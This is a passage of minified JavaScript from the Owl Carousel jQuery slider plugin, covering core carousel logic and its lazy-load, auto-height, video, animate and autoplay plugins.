a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel 